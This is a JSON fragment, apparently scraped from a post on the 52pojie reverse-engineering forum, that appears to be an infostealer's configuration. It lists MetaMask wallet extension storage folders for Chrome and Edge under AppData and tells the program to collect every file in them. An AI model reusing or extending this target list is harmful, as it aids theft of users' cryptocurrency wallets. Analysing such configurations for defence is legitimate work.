 "general": {
"disk": "C",
"rootDir": "Users",
"startDir": "AppData",
"maxSizeFile": 10000000
},
"instructions": [
{
"dir": "User Data/Default/Local Extension Settings/nkbihfbeogaeaoehlefnkodbefgpgknn",
"name": "MetamaskChrome",
"type": "extension",
"files": [
"*"
]
},
{
"dir": "User Data/Default/Local Extension Settings/ejbalbakoplchlghecdalmeeeajnimhm",
"name": "MetamaskEdge",
"type": "extension",
"files": [
"*"
]
},
{
"dir": "User Data/Default/Local Extension Settings/djclckkglechooblngghdinmeemkbgci",
"name": "Metamask",
"type": "extension",
"files": [
"*"
]
},
吾爱破解论坛
www.52pojie.cn